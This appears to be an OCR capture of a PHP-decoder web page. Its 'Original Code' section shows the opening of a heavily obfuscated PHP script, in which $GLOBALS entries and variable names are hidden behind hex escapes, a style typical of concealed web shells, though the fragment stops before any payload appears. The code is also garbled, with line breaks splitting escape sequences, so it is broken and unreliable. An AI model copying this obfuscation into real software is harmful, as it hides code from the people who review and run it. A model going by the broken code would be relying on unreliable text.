
Did this file decode correctly?
Yes
No
Original Code
<?php
 ${
"\x47\x4cO\x42\x41LS"
}[
"\x65\x64\x76
xba\x6c"
]=
"\x76ar\x5f\x37\x3627\x3930\x64\x3
2\x63\x61\x33d\x36\x39d\x36\x37\x34\x35\x39
\x37\x31\x38ff\x65\x61\x37\x37\x35a"
;${
"\x47
\x4c\x4fBA\x4c\x53"
}[
"k\x65\x72\x72q\x66\x76
\x77f"
]=
"\x76\x61r_\x63\x63\x34\x65\x65\x35
\x61\x65\x32\x32\x32\x317\x313\x35\x32fa0\x3